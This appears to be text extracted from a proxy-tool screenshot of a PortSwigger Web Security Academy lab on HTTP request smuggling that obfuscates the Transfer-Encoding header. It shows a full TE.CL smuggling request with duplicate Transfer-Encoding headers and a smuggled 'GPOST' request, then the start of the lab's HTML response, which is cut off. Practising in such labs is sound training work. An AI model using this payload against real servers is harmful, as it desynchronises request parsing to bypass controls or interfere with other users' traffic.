 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a8400db04dd94f28086ea3b00dd00f7.web-security-academy.net \r \n
3 Priority: u=0, i \r \n
4 Connection: close \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 18 \r \n
7 Transfer-Encoding:chunked \r \n
8 Transfer-Encoding:helloworld \r \n
9 \r \n
10 3 \r \n
11 abc \r \n
12 1 \r \n
13 G \r \n
14 56 \r \n
15 GPOST / HTTP/1.1 \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 6 \r \n
18 \r \n
19 0 \r \n
20 \r \n
21
Response
y Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=C0FCnDz2MqhDYVusw0pXRth2nfUD
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8297
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyL
12 <link href=/resources/css/labsBlog.css rel=s
13 <title>
HTTP request smuggling, obfuscating the TE
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHead
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>